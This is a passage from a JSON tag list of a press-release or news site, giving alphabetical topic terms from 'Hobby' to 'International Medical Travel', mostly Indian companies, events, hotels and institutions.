Bhardwaj"},{"term":"Hobby"},{"term":"Hobbyideas"},{"term":"Hobtop"},{"term":"Hockenheim"},{"term":"Hofstra University"},{"term":"Hokkaido University"},{"term":"Holi Celebrations"},{"term":"Holi Collection ​"},{"term":"Holi Milan"},{"term":"Holi Special"},{"term":"Holi Tronica"},{"term":"Holiday destination"},{"term":"Holiday season"},{"term":"HolidayIQ"},{"term":"Holii bags"},{"term":"Hollywood movie"},{"term":"Hollywood movie premier"},{"term":"Hollywood superstar"},{"term":"Home Bake"},{"term":"Home Buying"},{"term":"Home Care"},{"term":"Home Carnival"},{"term":"Home Cinema"},{"term":"Home Cleaning Service"},{"term":"Home Clinic"},{"term":"Home Credit India"},{"term":"Home Loan Scheme"},{"term":"Home Products"},{"term":"Home Protector"},{"term":"Home Purchase"},{"term":"Home Remedy"},{"term":"Home Services"},{"term":"Home Shopping Channel"},{"term":"Home Video"},{"term":"Home buying Experience"},{"term":"Home chefs"},{"term":"Home cleaning"},{"term":"Home cook"},{"term":"Home decorative"},{"term":"Home furnishing"},{"term":"Home service"},{"term":"HomeLane"},{"term":"Homemade"},{"term":"Homemade Facial Scrubs"},{"term":"Homemade fruit facemask"},{"term":"Homemade remedies"},{"term":"Homemakers"},{"term":"Homeo Care International"},{"term":"HomeoCare International"},{"term":"Homestay"},{"term":"Homestead"},{"term":"Homme Remedies"},{"term":"Honble Chief Minister of Delhi"},{"term":"Honble Prime Minister of Nepal"},{"term":"Honda 2Wheelers"},{"term":"Honda Amaze"},{"term":"Honda Car"},{"term":"Honda Motorcycle \u0026 Scooter India"},{"term":"Honda Motorcycle and Scooter"},{"term":"Honda Motorcycle andScooter India"},{"term":"Honda WR V"},{"term":"Honda WR-V"},{"term":"Hone Remedies"},{"term":"Honey Tea"},{"term":"Honeymoon Surprise Pack"},{"term":"Honeywell India"},{"term":"Honeywell International"},{"term":"Hong Kong Committee"},{"term":"Hong Kong Convention and Exhibition Centre"},{"term":"Hong Kong International Airport"},{"term":"Hong Kong International airports"},{"term":"Hong Kong Trade and Development Council"},{"term":"Hongkong"},{"term":"Honk free"},{"term":"Honor 6X"},{"term":"Honorary Doctor of Medicine"},{"term":"Hope Kolkata Foundation"},{"term":"Hopkinton Consulting Group"},{"term":"Horasis India Meeting"},{"term":"Horizon Outsource Solutions"},{"term":"Horlicks"},{"term":"Horlicks Growth"},{"term":"Horticultural Producers Co-operative Marketing and Processing Society"},{"term":"Horticulture"},{"term":"Hortonworks"},{"term":"Hosting"},{"term":"Hosuing"},{"term":"Hosur"},{"term":"Hosur Road"},{"term":"Hot"},{"term":"Hot Beverages"},{"term":"Hot Chocolate"},{"term":"Hot Chocolate Festival"},{"term":"Hot Flavour Combo pack"},{"term":"Hotel Award"},{"term":"Hotel California Kurfurstendamm"},{"term":"Hotel GRT Grand"},{"term":"Hotel Hyatt Regency"},{"term":"Hotel ITC Grand Chola"},{"term":"Hotel Lake View Ashok"},{"term":"Hotel Lalit Ashok"},{"term":"Hotel Le Meridien"},{"term":"Hotel Leela Palace"},{"term":"Hotel Novotel"},{"term":"Hotel Paradiso"},{"term":"Hotel Parle International"},{"term":"Hotel Royal Plaza"},{"term":"Hotel Sahar Star"},{"term":"Hotel Shangri la"},{"term":"Hotel Sheraton"},{"term":"Hotel Show Africa"},{"term":"Hotel Suryaa"},{"term":"Hotel Taj Coromandel"},{"term":"Hotel Vagabond Singapore"},{"term":"Hotel Westin"},{"term":"HotelREZ"},{"term":"Hotelbids"},{"term":"Hotelsdotcom.Travel"},{"term":"Hotstar"},{"term":"Hottest celebrity"},{"term":"Hourglass Design"},{"term":"House Bolo"},{"term":"House Of Cheers"},{"term":"House Rent Alowance"},{"term":"House of Bidada foods"},{"term":"House of Hiranandani"},{"term":"Housefly"},{"term":"Housefull 3"},{"term":"Household appliances"},{"term":"Houses"},{"term":"Housing approvals"},{"term":"Housing dream"},{"term":"Housing finance company"},{"term":"HousingWire"},{"term":"How to"},{"term":"HrithikRoshan"},{"term":"Huawei AAU solution"},{"term":"Huawei Cloud Congress 2016"},{"term":"Huawei Cloud Congress India 2016"},{"term":"Huawei Innovation Day"},{"term":"Huawei Marine"},{"term":"Huawei Marine Networks"},{"term":"Huawei P9"},{"term":"Huawei P9 TV"},{"term":"Hub of Glamour"},{"term":"Hues of Neelanchal"},{"term":"Huggies"},{"term":"Hughes Global Education India"},{"term":"Hughes JUPITERTM System"},{"term":"Hughes Systique"},{"term":"Hugo"},{"term":"Huhtamaki PPL"},{"term":"Hult Prize"},{"term":"Hum Network"},{"term":"Hum TV"},{"term":"Human Animal"},{"term":"Human Health"},{"term":"Human Nutrition Research Centre"},{"term":"Human Settlement Management Institute"},{"term":"Humanitarian"},{"term":"HumaraMovie"},{"term":"Hummus Festival"},{"term":"Humse Hai Life"},{"term":"Hungama Crossblade 2017"},{"term":"Hungama Digital Media Entertainment"},{"term":"Hungarian Information and Cultural Centre"},{"term":"Hunger Hero Award"},{"term":"Huntsman"},{"term":"Huntsman Polyurethanes"},{"term":"HunttheHearts"},{"term":"Husband Name"},{"term":"Hush Puppies"},{"term":"Hyatt Hotels"},{"term":"Hyatt Hotels Corporation"},{"term":"Hyatt Regency Hotel"},{"term":"Hybrid"},{"term":"Hybrid annuity project"},{"term":"Hybris Commerce"},{"term":"Hyderabad Blues"},{"term":"Hyderabad Campus"},{"term":"Hyderabad Central University Campus"},{"term":"Hyderabad Chapter"},{"term":"Hyderabad Club Run 2017"},{"term":"Hyderabad Crowd"},{"term":"Hyderabad Fitness Carnival"},{"term":"Hyderabad Healthcare"},{"term":"Hyderabad House"},{"term":"Hyderabad Kids"},{"term":"Hyderabad Kids Run 2016"},{"term":"Hyderabad Marathon 2016"},{"term":"Hyderabad Public School"},{"term":"Hyderabad Residential"},{"term":"Hyderabad Road show"},{"term":"Hyderabad Runners University"},{"term":"Hyderabad Selfie"},{"term":"Hyderabad retailers"},{"term":"Hyderabad."},{"term":"Hydraulic Excavator"},{"term":"Hygiene Product"},{"term":"Hygiene Tips"},{"term":"HyperCITY Fit Kids"},{"term":"HyperCITY Retail India"},{"term":"HyperCITY SS16"},{"term":"HyperCITY stores"},{"term":"HyperFlex"},{"term":"HyperSALE"},{"term":"HyperX"},{"term":"Hypoglycaemia"},{"term":"Hysteroscopy"},{"term":"Hytera"},{"term":"Hyundai N 2025"},{"term":"Hyundai Xcent"},{"term":"Hyve Mobility"},{"term":"I Dont Wanna Live Forever"},{"term":"I Drink Local"},{"term":"I Feel Safe"},{"term":"I H Jewellers"},{"term":"I am fit"},{"term":"I love you"},{"term":"IACC"},{"term":"IAENG"},{"term":"IAF"},{"term":"IAGF 2016"},{"term":"IAIP"},{"term":"IAM creative communication"},{"term":"IAO Official"},{"term":"IAP"},{"term":"IAP TV"},{"term":"IAP1200"},{"term":"IAS Aspirants"},{"term":"IAS Coaching"},{"term":"IASE University"},{"term":"IATA"},{"term":"IATCA"},{"term":"IAYP"},{"term":"IBDP"},{"term":"IBDSA"},{"term":"IBEE Hosting"},{"term":"IBEF"},{"term":"IBEX"},{"term":"IBJA"},{"term":"IBM Choice Award"},{"term":"IBM Cloud"},{"term":"IBPC"},{"term":"IBSFINtech"},{"term":"IBU"},{"term":"ICA India"},{"term":"ICAI Auditorium"},{"term":"ICAM Wellcare Clinic"},{"term":"ICAR"},{"term":"ICAS"},{"term":"ICAT Design and Media College"},{"term":"ICC World T20"},{"term":"ICC award"},{"term":"ICCMA"},{"term":"ICCP"},{"term":"ICCR"},{"term":"ICCS"},{"term":"ICCS Ltd"},{"term":"ICE FALL TOWER"},{"term":"ICE MACHINE"},{"term":"ICEGOV 2017"},{"term":"ICICI Lombard GIC"},{"term":"ICICI Property Services"},{"term":"ICICI Prudential AMC"},{"term":"ICICI Prudential Asset Management Company"},{"term":"ICICI Prudential Life"},{"term":"ICICI Securities"},{"term":"ICICIBank"},{"term":"ICICIdirect"},{"term":"ICMG"},{"term":"ICONIC Awards 2016"},{"term":"ICRC"},{"term":"ICS"},{"term":"ICS Real Estate"},{"term":"ICSC"},{"term":"ICSC Foundation Scholarship Award"},{"term":"ICSE"},{"term":"ICSE School"},{"term":"ICSE)"},{"term":"ICSI Lifetime Achievement Award"},{"term":"ICT Fund"},{"term":"ICT Reseller Channel Summit"},{"term":"ICT Symposium"},{"term":"ICT solutions"},{"term":"ICT4D Conference"},{"term":"ICUNR"},{"term":"ICYD"},{"term":"IDBI Federal Life Insurance Mumbai Half Marathon"},{"term":"IDBI Federal Life Insurance Mumbai Half Marathon 2016"},{"term":"IDC"},{"term":"IDC Report"},{"term":"IDCC"},{"term":"IDE Consultancy"},{"term":"IDE Consulting Services"},{"term":"IDE Real Estate Consulting Services"},{"term":"IDFC Bank"},{"term":"IDFC SPICE FUND"},{"term":"IDG CIO"},{"term":"IDG Ventures"},{"term":"IDIA Charitable Trust"},{"term":"IDL Foundation"},{"term":"IDP Australian Education fair"},{"term":"IDRBT"},{"term":"IDT Students"},{"term":"IEA"},{"term":"IEEE MEMBER"},{"term":"IEIA"},{"term":"IELTS"},{"term":"IFAT India"},{"term":"IFEX 2017"},{"term":"IFF"},{"term":"IFFS"},{"term":"IFIM College"},{"term":"IFIM Law College"},{"term":"IFMR Chennai"},{"term":"IFSC"},{"term":"IFSC Banking Unit"},{"term":"IFWL"},{"term":"IGBC"},{"term":"IGBC certification"},{"term":"IGBC certified"},{"term":"IGCSE"},{"term":"IGE 2016"},{"term":"IGI Airport"},{"term":"IGL"},{"term":"IGNITE"},{"term":"IGNOU"},{"term":"IGNYTE"},{"term":"IGT"},{"term":"IGU"},{"term":"IHC"},{"term":"IHG"},{"term":"IHG Foundation Week"},{"term":"IHHLs"},{"term":"IHMR University"},{"term":"IHO"},{"term":"IHS"},{"term":"IIA Karnataka Chapter"},{"term":"IIA NATCON"},{"term":"IIB"},{"term":"IIBS"},{"term":"IIC"},{"term":"IIE"},{"term":"IIFA Awards 2016"},{"term":"IIFA Utsavam"},{"term":"IIFT Delhi"},{"term":"IIGC"},{"term":"IIHM"},{"term":"IIHMR"},{"term":"IIHMR Bangalore"},{"term":"IIHMR Universitys"},{"term":"IIID Bangalore Regional Chapter"},{"term":"IIID Bengaluru"},{"term":"IIID DESIGN YATRA"},{"term":"IIIT Delhi"},{"term":"IIL"},{"term":"IILF 2017"},{"term":"IIM"},{"term":"IIM Bangalore alumni"},{"term":"IIM C"},{"term":"IIM Indore"},{"term":"IIM Kozhikode"},{"term":"IIMA Chaos"},{"term":"IIMBx"},{"term":"IIMPACT"},{"term":"IIMs"},{"term":"IIRRH"},{"term":"IISc"},{"term":"IIT Alumni Korea"},{"term":"IIT B"},{"term":"IIT Delhi"},{"term":"IIT Gandhinagar"},{"term":"IIT Indore"},{"term":"IIT JEE ADVANCED RESULTS"},{"term":"IIT JEE coaching institute"},{"term":"IIT Madras"},{"term":"IIT Mumbai"},{"term":"IIT Powai Tech Fest"},{"term":"IIT Stuart School"},{"term":"IITB"},{"term":"IITF"},{"term":"IITF 2016"},{"term":"IITJEE"},{"term":"IITS"},{"term":"IKAT Mela 2016"},{"term":"IKEA"},{"term":"IKEA Foundation"},{"term":"IKEA India"},{"term":"ILoveHandlooms"},{"term":"IM Center"},{"term":"IM Center for Applied Arts"},{"term":"IMA"},{"term":"IMAGES Group"},{"term":"IMARA fashions"},{"term":"IMAX Corporation"},{"term":"IMD"},{"term":"IME"},{"term":"IMEA"},{"term":"IMFPA"},{"term":"IMPACT 2017"},{"term":"IMS Companies"},{"term":"IMS Incubay"},{"term":"IMS certificate"},{"term":"IMT Hyderabad Campus"},{"term":"IMT Hyderabad Convocation"},{"term":"IMTEC"},{"term":"IMTEX"},{"term":"INCOR INFRASTRUCTURE"},{"term":"INCUE"},{"term":"INDELUST"},{"term":"INDIAN BASKETBALL CAGERS"},{"term":"INDIAN IT"},{"term":"INEIGHT"},{"term":"INK Conference 2016"},{"term":"INK Fellows 2016"},{"term":"INK Fellows Program"},{"term":"INK2016"},{"term":"INLOVEWITHSWITZERLAND"},{"term":"INOX Leisure Limited"},{"term":"INRC"},{"term":"INSPIRE 2017"},{"term":"INSYNC"},{"term":"INTERANTIONAL CLOWN FESTIVAL"},{"term":"INTERIM DIVIDEND"},{"term":"INTERSOLAR INDIA"},{"term":"INV Home"},{"term":"INX"},{"term":"IODA"},{"term":"IONIC MSM Wrinkle Gel"},{"term":"IOS platform"},{"term":"IOT Open lab"},{"term":"IP security platform"},{"term":"IPAAS"},{"term":"IPAMC"},{"term":"IPAPC"},{"term":"IPCL"},{"term":"IPE Global"},{"term":"IPGA"},{"term":"IPL 2016"},{"term":"IPL Media Rights"},{"term":"IPL Season 10"},{"term":"IPL franchise"},{"term":"IPLM"},{"term":"IPMMR"},{"term":"IPO Subscribed"},{"term":"IPS"},{"term":"IQ Survey"},{"term":"IRB Infrastructure"},{"term":"IRB Infrastructure Developers Limited"},{"term":"IRB InvIT Fund"},{"term":"IRC"},{"term":"IRCS"},{"term":"IRDA"},{"term":"IRENA"},{"term":"IRFA 2016"},{"term":"IRIM"},{"term":"IRIS Coral Blue"},{"term":"IRIS Home Fragrances"},{"term":"IROLHS"},{"term":"ISA"},{"term":"ISB"},{"term":"ISBT"},{"term":"ISC"},{"term":"ISEER"},{"term":"ISG"},{"term":"ISGF"},{"term":"ISH"},{"term":"ISHANYA Foundation"},{"term":"ISKCON"},{"term":"ISMEA"},{"term":"ISNCON 2016"},{"term":"ISO Certification"},{"term":"ISODA Tech Summit"},{"term":"ISPs"},{"term":"ISRFF"},{"term":"IT Architecture forum"},{"term":"IT Decision"},{"term":"IT Industry"},{"term":"IT Industry Experts"},{"term":"IT Lifecycle Assurance"},{"term":"IT Madras"},{"term":"IT Products"},{"term":"IT SME Business Managers"},{"term":"IT Security"},{"term":"IT Service Support Management Tools"},{"term":"IT hubs"},{"term":"IT staffing"},{"term":"ITA"},{"term":"ITARI"},{"term":"ITB Berlin 2017"},{"term":"ITC GARDENIA"},{"term":"ITC Hotels"},{"term":"ITC Kohinoor"},{"term":"ITC Maurya Hotel"},{"term":"ITC Sankhya"},{"term":"ITC Sankhya Data Centre"},{"term":"ITC Windsor"},{"term":"ITC kakatiya"},{"term":"ITER"},{"term":"ITEX Exhibition Centre"},{"term":"ITF"},{"term":"ITGA"},{"term":"ITPB"},{"term":"ITPI Telangana"},{"term":"ITPP"},{"term":"ITPV"},{"term":"ITS"},{"term":"ITSSM"},{"term":"ITU membership"},{"term":"ITxpo 2016"},{"term":"IVD"},{"term":"IVF"},{"term":"IVF pregnancies"},{"term":"IVF scientists"},{"term":"IWA WATER LOSS"},{"term":"IWD"},{"term":"IWL"},{"term":"IWN"},{"term":"IWearHandloom"},{"term":"Ian McKellen"},{"term":"Iberia"},{"term":"Ibn Battuta Mall"},{"term":"Ice Age Collision"},{"term":"Ice Beds"},{"term":"Ice Pan Creamery"},{"term":"Ice Pan Creamery Store"},{"term":"Ice Skating"},{"term":"Ice cream Bar"},{"term":"Ice creams"},{"term":"Iceland"},{"term":"Icelandic Musician Ásgeir"},{"term":"Iconic American footwear"},{"term":"Iconic Windproof Lighters"},{"term":"Icons of Women"},{"term":"Idea"},{"term":"Idea Cellular"},{"term":"Idea Couture"},{"term":"Idli"},{"term":"Idlis"},{"term":"Idols"},{"term":"Igor"},{"term":"Ikebana"},{"term":"Imagine Cup 2016"},{"term":"Imam Malik College"},{"term":"Imara"},{"term":"Immigration Restrictions"},{"term":"Immunize India Charity"},{"term":"Immunotherapy"},{"term":"Impact Investment Conclave"},{"term":"Impact Investors Council"},{"term":"Impaired Glucose Tolerance"},{"term":"Imperial Blue"},{"term":"Imperial College London"},{"term":"Imran Hashmi"},{"term":"Imtiaz Ali"},{"term":"In The Box Space"},{"term":"In Vitro Diagnostic"},{"term":"In Vitro Fertilization"},{"term":"InOrbits Malls"},{"term":"Inaugurates"},{"term":"Inauguration"},{"term":"Inclusive Finance India award"},{"term":"IncomeKaTopUp"},{"term":"Incredible India"},{"term":"Incredible India Family Day"},{"term":"Incubation"},{"term":"Incubators"},{"term":"Independence week"},{"term":"Independent Insurance Process as a Service"},{"term":"Indev Logistics"},{"term":"Indever Karsjia"},{"term":"Index Advisory"},{"term":"Index Fairs"},{"term":"Index of Consumer Confidence"},{"term":"Indi World Music Day"},{"term":"Indi.com to host 5 exclusive challenges ahead of World Music Day"},{"term":"IndiTatva"},{"term":"India Act East Policy"},{"term":"India Africa Trade and Cultural Association"},{"term":"India Arch Dialogue"},{"term":"India Arch Dialogue 2017"},{"term":"India Army"},{"term":"India Art Fair"},{"term":"India Art Fair 2017"},{"term":"India Award 2017"},{"term":"India Bike Week"},{"term":"India Bridal Fashion Week"},{"term":"India Cake Fest"},{"term":"India Cares Foundation"},{"term":"India Chapter of Women in Aviation International"},{"term":"India China Youth Dialogue"},{"term":"India Cold Chain Show"},{"term":"India Couture Week"},{"term":"India Dance Week"},{"term":"India Day Parade"},{"term":"India Debut"},{"term":"India Design Symposium 2017"},{"term":"India Education Wizard"},{"term":"India Electronics and Semiconductor Association"},{"term":"India Excellence Awards"},{"term":"India Fashion Forum"},{"term":"India Fashion Week"},{"term":"India Football Federation"},{"term":"India Freedom"},{"term":"India Fusion"},{"term":"India Handloom"},{"term":"India Handloom Day"},{"term":"India Health and Wellness Summit and Awards"},{"term":"India Home Health Care"},{"term":"India Hotels Sector"},{"term":"India International Bullion Summit"},{"term":"India International Exchange"},{"term":"India International Gold Convention"},{"term":"India International Skill Centers"},{"term":"India Investment Conference"},{"term":"India Islamic Centre"},{"term":"India Jewellery"},{"term":"India Kids Fashion Week"},{"term":"India Kitchen and Bath"},{"term":"India LPG Summit"},{"term":"India Model"},{"term":"India News Health Awards"},{"term":"India Portugal partnership"},{"term":"India Post"},{"term":"India Power"},{"term":"India Premier Defense Research Body"},{"term":"India Pride Awards 2016"},{"term":"India Prime Minister"},{"term":"India Pulses And Grains Association"},{"term":"India Radio"},{"term":"India Residential"},{"term":"India Risk Management Awards"},{"term":"India Runway Week 2016"},{"term":"India SME 100 Awards"},{"term":"India Satcom"},{"term":"India Serbia"},{"term":"India Skills"},{"term":"India Skills 2016"},{"term":"India Smart Grid Forum"},{"term":"India Smart Grid Week 2017"},{"term":"India Sport and Fitness"},{"term":"India Stonemart"},{"term":"India Test series"},{"term":"India Today TV"},{"term":"India Total Remuneration Survey"},{"term":"India Tourism Development"},{"term":"India Transact Services Limited"},{"term":"India Travel Awards"},{"term":"India art gallery"},{"term":"India property"},{"term":"India vs Australia"},{"term":"IndiaFirst Wealth Maximizer"},{"term":"IndiaGoSolar"},{"term":"Indian 2Wheeler riders"},{"term":"Indian Academy of Sciences"},{"term":"Indian Aces"},{"term":"Indian Armed Forces"},{"term":"Indian Art and Crafts"},{"term":"Indian Association of Investment Professionals"},{"term":"Indian Athletes"},{"term":"Indian Auto LPG Coalition"},{"term":"Indian BPO industry"},{"term":"Indian Badminton"},{"term":"Indian Bank"},{"term":"Indian Beverage Association"},{"term":"Indian Boxer"},{"term":"Indian Bullion and Jewellers Association"},{"term":"Indian Business and Professional Council"},{"term":"Indian Businesses"},{"term":"Indian Cancer Society"},{"term":"Indian Certificate of Secondary Education"},{"term":"Indian Chamber of Commerce"},{"term":"Indian Classroom"},{"term":"Indian Company"},{"term":"Indian Copper"},{"term":"Indian Council of Agricultural Research"},{"term":"Indian Couture"},{"term":"Indian Cricketer"},{"term":"Indian Culinary Forum"},{"term":"Indian Dairy Association"},{"term":"Indian Dental Association"},{"term":"Indian Diary"},{"term":"Indian Dietetic Association"},{"term":"Indian Dishes"},{"term":"Indian Dresses"},{"term":"Indian Ecommerce"},{"term":"Indian Education"},{"term":"Indian Education Award 2016"},{"term":"Indian Education Awards 2017"},{"term":"Indian Education Network"},{"term":"Indian Education System"},{"term":"Indian Elite Athletes"},{"term":"Indian Exhibition Industry Association"},{"term":"Indian Express"},{"term":"Indian Express Group"},{"term":"Indian Fan"},{"term":"Indian Fans"},{"term":"Indian Fashion weeks"},{"term":"Indian Federation for Fashion Development"},{"term":"Indian Food Freak"},{"term":"Indian Foundry Congress"},{"term":"Indian Fusion"},{"term":"Indian Gooseberry"},{"term":"Indian Green Building Council"},{"term":"Indian Habitat Center"},{"term":"Indian Handicraft Products"},{"term":"Indian Health Organisation"},{"term":"Indian Himalayan Region"},{"term":"Indian Hockey Team"},{"term":"Indian Hospitality"},{"term":"Indian Hotel Industry"},{"term":"Indian IT services"},{"term":"Indian Immunologicals Limited"},{"term":"Indian Independence"},{"term":"Indian Institute Health Management and Research"},{"term":"Indian Institute of Health Management Research"},{"term":"Indian Institute of Management and Commerce"},{"term":"Indian Institute of Managements"},{"term":"Indian Institute of Science"},{"term":"Indian Institute of Technology Bombay"},{"term":"Indian Investors"},{"term":"Indian Lilac"},{"term":"Indian Logistic Market"},{"term":"Indian Logistics"},{"term":"Indian MSMEs"},{"term":"Indian Medical Association"},{"term":"Indian Millennial"},{"term":"Indian Ministry of External Affairs"},{"term":"Indian Music"},{"term":"Indian Office"},{"term":"Indian Oil"},{"term":"Indian Olympic Association"},{"term":"Indian Paints"},{"term":"Indian Plastic"},{"term":"Indian Playback Singing"},{"term":"Indian Plumbing Association Pune Chapter"},{"term":"Indian Plumbing Skill Council"},{"term":"Indian Plumbing Skills Council"},{"term":"Indian Police Expo"},{"term":"Indian Police Martyrs  Memorial Run"},{"term":"Indian Police Martyrs Memorial Run"},{"term":"Indian Power"},{"term":"Indian Premier League Media Right"},{"term":"Indian Premiere League"},{"term":"Indian Premiere League season"},{"term":"Indian President"},{"term":"Indian Public Library movement"},{"term":"Indian Radio Forum"},{"term":"Indian Realty Industry"},{"term":"Indian Realty sector"},{"term":"Indian Restaurant Awards"},{"term":"Indian Roads"},{"term":"Indian RoboCup Junior Foundation"},{"term":"Indian Royalty"},{"term":"Indian School of Business"},{"term":"Indian Sellers"},{"term":"Indian Smartphone"},{"term":"Indian Society for Quality"},{"term":"Indian Society of Gastroenterology"},{"term":"Indian Space Research Organisation"},{"term":"Indian Space Research Organization"},{"term":"Indian Spinal Injuries"},{"term":"Indian Spine Injuries Centre"},{"term":"Indian Startup Factory"},{"term":"Indian Summer Travel Report Card"},{"term":"Indian Sweets"},{"term":"Indian Tea Association"},{"term":"Indian Tech Startup"},{"term":"Indian Universities"},{"term":"Indian Water Foundation"},{"term":"Indian Wedding"},{"term":"Indian Wedding Show"},{"term":"Indian Women Network"},{"term":"Indian actress"},{"term":"Indian automotive"},{"term":"Indian automotive industry"},{"term":"Indian brands"},{"term":"Indian bridal wear"},{"term":"Indian business"},{"term":"Indian cabin crew"},{"term":"Indian cities"},{"term":"Indian classical dance"},{"term":"Indian classical performers"},{"term":"Indian consumer electronic"},{"term":"Indian crafts"},{"term":"Indian cricket fans"},{"term":"Indian cuisine"},{"term":"Indian cuisines"},{"term":"Indian culture"},{"term":"Indian developers"},{"term":"Indian doctors"},{"term":"Indian entrepreneur"},{"term":"Indian ethnic wear"},{"term":"Indian festival"},{"term":"Indian festivals"},{"term":"Indian film actress"},{"term":"Indian food"},{"term":"Indian gamers"},{"term":"Indian gaming companies"},{"term":"Indian government"},{"term":"Indian institutes"},{"term":"Indian javan"},{"term":"Indian kebabs"},{"term":"Indian lifestyle"},{"term":"Indian lighting"},{"term":"Indian meals"},{"term":"Indian movie"},{"term":"Indian paraathletes"},{"term":"Indian pharmaceutical"},{"term":"Indian pharmaceutical firms"},{"term":"Indian princess"},{"term":"Indian property"},{"term":"Indian rapper"},{"term":"Indian retail industry"},{"term":"Indian retailers"},{"term":"Indian roadshow"},{"term":"Indian sanitaryware"},{"term":"Indian skies"},{"term":"Indian solar market"},{"term":"Indian spices"},{"term":"Indian sports"},{"term":"Indian sports Fan"},{"term":"Indian start ups"},{"term":"Indian surgeons"},{"term":"Indian tech companies"},{"term":"Indian television premiere"},{"term":"Indian textiles"},{"term":"Indian wars"},{"term":"Indian weddings"},{"term":"Indian women"},{"term":"Indiana Jones"},{"term":"Indias first professional"},{"term":"Indica Easy"},{"term":"Indica Easy Hair Colour"},{"term":"Indicator"},{"term":"Indicom"},{"term":"Indigent Patient Fund"},{"term":"Indigo Deli"},{"term":"Indigo Live Music Bar"},{"term":"Indira Gandhi Athletic Stadium"},{"term":"Indirapuram"},{"term":"Individual Household Toilets"},{"term":"Indo ASEAN Global Investment Summit"},{"term":"Indo American Chamber of Commerce"},{"term":"Indo Japanese Knee Course"},{"term":"Indo Nippon Golf Cup"},{"term":"Indo USA Symposium"},{"term":"Indoor Connected Solution"},{"term":"Indoor Theme park"},{"term":"Indoor air cleaning technologies"},{"term":"Indoor air purification"},{"term":"Indoor air purifier"},{"term":"Indranagar"},{"term":"Indraprastha Apollo Hospitals"},{"term":"Indraprastha Apollo Hospitals Health"},{"term":"Indraprastha Gas Limited"},{"term":"Indraprastha Institute of Information Technology"},{"term":"Induction Cooktop"},{"term":"Indus Net Technologies"},{"term":"Indus OS"},{"term":"Indus Training and Research Institute"},{"term":"Indus group"},{"term":"Industrial Exhibition"},{"term":"Industrial Kitchens"},{"term":"Industrial Segment"},{"term":"Industrial Switch"},{"term":"Industrial Training Institutes"},{"term":"Industrial park"},{"term":"Industrialist"},{"term":"Industry"},{"term":"Infants"},{"term":"Infected Mushroom"},{"term":"Infections"},{"term":"Infectious Disease Certificate Course"},{"term":"Infertile Women"},{"term":"InfiCool"},{"term":"Infiniti Malls"},{"term":"Infiniti Retail"},{"term":"Infinity"},{"term":"Infinity collection"},{"term":"Influencers"},{"term":"Influenza"},{"term":"Info Edge India"},{"term":"InfoSERVER"},{"term":"Infor CloudSuite Retail"},{"term":"Infor Enterprise Asset Management"},{"term":"Infor Hospitality Management Solution"},{"term":"Information Capture Conference"},{"term":"Information and Communications Technology"},{"term":"Infosys Foundation"},{"term":"Infosys Foundation USA"},{"term":"Infosys Infy Maker Awards"},{"term":"Infraprojects"},{"term":"Infrastructure developers"},{"term":"Infrastructures"},{"term":"Infrastucture"},{"term":"Infy Maker Awards"},{"term":"Inge Thulin"},{"term":"Ingersoll Rand Compressed Air Rental Services"},{"term":"Ingersoll Rand India"},{"term":"Inglot"},{"term":"Ingredient"},{"term":"Inherited Genetic Disorders"},{"term":"Initial Public Offer"},{"term":"Initial Public Offering"},{"term":"Injurious"},{"term":"Ink Innovations"},{"term":"Ink Talks"},{"term":"Inland World Logistics"},{"term":"Innefu Labs"},{"term":"Inner Wear"},{"term":"Inner emotions"},{"term":"Innocence Lost"},{"term":"Innov8"},{"term":"Innova Crysta"},{"term":"Innovation"},{"term":"Innovation Centre"},{"term":"Innovation contest"},{"term":"Innoviti"},{"term":"Inorbit Baccha Bollywood"},{"term":"Inorbit Mall Atrium"},{"term":"Inorbit Mall Vashi"},{"term":"Inox Wind Limited"},{"term":"Insead"},{"term":"Insect"},{"term":"Insecticide"},{"term":"Insiya"},{"term":"Inspire Awards"},{"term":"Inspired Entertainment"},{"term":"Inspirria Group"},{"term":"InstaKonnect"},{"term":"InstaWalk"},{"term":"Instago"},{"term":"Instant adhesive"},{"term":"Instant cash"},{"term":"Instappy"},{"term":"Institute for Advancing Science"},{"term":"Institute for Development and Research in Banking Technology"},{"term":"Institute of Indian Interior Designers"},{"term":"Institute of Internal Auditors"},{"term":"Institute of Technology and Science"},{"term":"Institutional Investor"},{"term":"InsurTech"},{"term":"Insurance Information Bureau of India"},{"term":"Insurance companies"},{"term":"Insurance policy"},{"term":"Insurance scheme"},{"term":"Insured patients"},{"term":"Integrated Brand Campaign"},{"term":"Integrated Centre for Consultancy"},{"term":"Integrated Management Systems certificate"},{"term":"Integrated Network Operations Centre"},{"term":"Integrated SaaS Platform"},{"term":"Integration Environment"},{"term":"Intel"},{"term":"Intel Core"},{"term":"Intel India"},{"term":"Intellect"},{"term":"Intellect SEEC"},{"term":"Intelligel"},{"term":"Intensive Care Unit"},{"term":"Intentional Day of Happiness"},{"term":"Inter B schools"},{"term":"Inter National Institute of Fashion Design"},{"term":"Inter-School"},{"term":"InterContinental Hotels \u0026 Resorts"},{"term":"InterGlobe"},{"term":"InterGlobe Hotels"},{"term":"InterPlas Thailand"},{"term":"Interactive Session"},{"term":"Interactive air conditioning"},{"term":"Interconnect Technology Format"},{"term":"Interest"},{"term":"Interest rate"},{"term":"Interface portal"},{"term":"Interior"},{"term":"Interior Designer"},{"term":"Interior designers"},{"term":"International Academia"},{"term":"International Airlines"},{"term":"International Apparel Federation"},{"term":"International Apparel Federation Endorsement"},{"term":"International Arrivals Market"},{"term":"International Association of Lions Clubs"},{"term":"International Award"},{"term":"International Award for Young People"},{"term":"International Baccalaureate Diploma Programme"},{"term":"International Beer Day"},{"term":"International Burger Carnival"},{"term":"International Business Awards"},{"term":"International Chamber of Commerce"},{"term":"International Childhood Cancer Day"},{"term":"International Clown Festival India"},{"term":"International Color Cosmetics"},{"term":"International Committee of the Red Cross"},{"term":"International Conference"},{"term":"International Conference and Exhibition"},{"term":"International Copper Association India"},{"term":"International Coronary Congress"},{"term":"International Coronary Congress 2016"},{"term":"International Data Corporation"},{"term":"International Day"},{"term":"International Day of Yoga"},{"term":"International Decor Mall"},{"term":"International Diabetes Federation"},{"term":"International Disability Day"},{"term":"International Energy Association"},{"term":"International Engineering"},{"term":"International Environment Day"},{"term":"International Epilepsy Day"},{"term":"International Federation of Fertility Societies"},{"term":"International Festival of Language and Culture"},{"term":"International Film Festival"},{"term":"International Film Festivals"},{"term":"International Finance Centre"},{"term":"International Financial Services Centre"},{"term":"International Fitness Festival"},{"term":"International Flower Show"},{"term":"International Gas Union"},{"term":"International Indian Film Academy"},{"term":"International Institute of Hotel Management"},{"term":"International Institute of Management Development"},{"term":"International Law firm"},{"term":"International Live Events"},{"term":"International Maritime Organization"},{"term":"International Medical Travel 